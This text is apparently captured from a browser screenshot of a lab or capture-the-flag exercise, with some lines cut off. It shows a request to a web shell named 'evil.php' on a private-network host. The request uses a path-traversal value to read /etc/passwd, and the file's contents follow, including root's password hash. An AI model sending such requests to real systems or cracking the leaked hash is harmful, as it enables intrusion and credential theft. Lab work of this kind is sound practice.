 不安全 http://192.168.41.134/secret/evil.php?command=../../../../../../../etc/passwd
root:$1$9aYxLCPg$I0v80oXDEzen9oGXNK2B/.:0:0:root:/root:/bin/bash daemon:x:1:1:daemo
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbi
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/va
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/s
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Net
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolve
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbi
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash systemd-coredump:x:999:999:sys
Dumper:/:/usr/sbin/nologin